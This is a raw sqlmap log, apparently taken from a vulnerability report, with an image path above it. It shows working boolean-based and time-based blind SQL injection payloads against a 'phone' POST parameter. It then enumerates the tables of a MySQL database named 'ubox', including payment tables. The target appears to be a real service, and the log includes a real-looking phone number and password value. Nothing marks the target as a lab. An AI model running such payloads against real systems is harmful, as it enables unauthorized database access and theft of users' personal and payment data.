 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: phone
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sign=&phone=13786113072' AND 1579=1579 AND 'PGlZ'='PGlZ&passwd=54a570cf145f9303cf
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sign=&phone=13786113072' AND SLEEP(5) AND 'cREn'='cREn&passwd=54a570cf145f9303cfe
---
[21:27:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:27:41] [INFO] fetching tables for database: 'ubox'
[21:27:41] [INFO] fetching number of tables for database 'ubox'
[21:27:41] [INFO] resumed: 163
[21:27:41] [INFO] resumed: aliCodeMapping
[21:27:41] [INFO] resumed: b_alipay_trade
[21:27:41] [INFO] resumed: b_app
[21:27:41] [INFO] resumed: b_app_device